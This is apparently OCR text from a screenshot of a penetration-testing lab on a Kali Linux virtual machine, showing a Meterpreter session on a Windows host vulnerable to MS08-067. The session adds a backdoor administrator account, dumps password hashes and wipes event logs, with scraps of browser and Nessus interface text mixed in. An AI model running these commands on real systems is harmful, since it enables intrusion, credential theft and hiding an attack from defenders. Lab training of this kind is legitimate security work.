 Kali3 (Snapshot 3) [Running] - Oracle VM VirtualBox
ray
Applications Places Wed Jun 15, 11:06 AM root
ON
root@kali: ~
Microsoft Courseware
» Other bookmarks
File Edit View Search Terminal Help
C:\WINDOWS\system32>net localgroup Administrators pwned /add
net localgroup Administrators pwned /add
The command completed successfully.
C:\WINDOWS\system32>^C
Terminate channel 1? [y/N] y
ort
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b75
86c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:1d9b9d96042fb75bbc4e385d814cf18e:832c6a966e4c8ed0e2b28ffb5fb1
ef7f:::
pwned:1005:921988ba001dc8e14a3b108f3fa6cb6d:e19ccf75ee54e06b06a5907af13cef42:::
ray:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:b37c3c1b9526d91895553a108
a2d00d4:::
wingnut:1004:e52cac67419a9a22664345140a852f61:58a478135a93ac3bf058a5ea0e8fdb71::
:
meterpreter > clearev
[*] Wiping 67 records from Application...
[*] Wiping 94 records from System...
[*] Wiping 0 records from Security...
meterpreter >
http://technet.microsoft.com/en-us/security/bulletin/ms08-067
Risk Factor: Critical
CVSS Base Score: 10.0
CVSS Vector: CVSS2#AV:N/AC:L/Au:N/C:C
/I:C/A:C
Output
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the
way, welcome back!
Refresh Firefox...
[root@kali: ~]
Nessus Home / Scans ...
root@kali: ~